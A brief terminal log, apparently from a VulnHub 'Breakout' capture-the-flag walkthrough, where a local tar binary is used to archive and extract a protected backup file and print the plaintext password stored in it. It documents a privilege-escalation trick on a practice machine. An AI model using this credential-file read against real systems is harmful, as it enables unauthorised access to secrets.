 .../Desktop/vulnhub/Breakout
cyber@breakout:~$ ./tar -cf flag.tar /var/backups/.old_pass.bak
./tar: Removing leading `/' from member names
cyber@breakout:~$ ls
flag.tar  tar  user.txt
cyber@breakout:~$ tar -xf flag.tar
cyber@breakout:~$ ls
flag.tar  tar  user.txt  var
cyber@breakout:~$ cat var/backups/.old_pass.bak
Ts&4&YurgtRX(=~h
cyber@breakout:~$